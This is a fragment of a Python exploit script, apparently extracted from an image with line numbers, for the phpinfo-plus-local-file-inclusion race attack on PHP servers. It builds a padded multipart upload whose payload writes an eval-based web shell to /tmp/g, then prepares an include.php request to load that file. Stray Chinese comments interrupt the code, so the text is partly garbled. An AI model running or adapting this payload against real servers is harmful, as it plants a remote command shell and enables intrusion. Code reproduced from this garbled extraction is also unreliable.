 7 TAG="Security Test"
8 PAYLOAD="""%s\r
9 <?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
10 REQ1_DATA="""-----------------------------7dbff1ded0714\r
11 Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
12 Content-Type: text/plain\r
13 \r
PHPINFO路径，从根目录开始
14 %s
15 -----------------------------7dbff1ded0714--\r""" % PAYLOAD
16 padding="A" * 5000
17 REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
18 Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
19 HTTP_ACCEPT: """ + padding + """\r
20 HTTP_USER_AGENT: """+padding+"""\r
21 HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
22 HTTP_PRAGMA: """+padding+"""\r
23 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
24 Content-Length: %s\r
文件包含路径，根目录开始
25 Host: %s\r
26 \r
27 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
28 #modify this to suit the LFI script
29 LFIREQ="""GET /include.php?file=%s HTTP/1.1\r
30 User-Agent: Mozilla/4.0\r
31 Proxy-Connection: Keep-Alive\r
32 Host: %s\r